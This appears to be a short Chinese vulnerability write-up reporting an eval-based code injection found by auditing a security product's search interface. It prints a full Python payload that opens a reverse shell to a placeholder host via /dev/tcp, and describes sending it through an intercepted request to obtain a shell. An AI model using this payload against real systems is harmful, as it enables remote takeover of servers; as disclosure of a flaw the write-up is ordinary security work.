#原创文章

一、 漏洞基础信息

二、 漏洞详细信息



对代码进行审计时,全局搜索了一些危险函数,如eval,发现以下代码:

此处对用户的输入没有做任何过滤便直接执行,跟踪代码发现触发的接口为使用火器搜索数据时

因此,在此处使用bp抓包,将project的值改为反弹shell的payload:

__import__("os").system("echo 'sh -i >& /dev/tcp/your_ip/your_port 0>&1'>x && bash x && rm -rf -x")

payload的your_ip和your_port都使用【火器-信使】提供的:

然后,就能在火器中收到火线的shell了:

本文迁移自知识星球“火线Zone”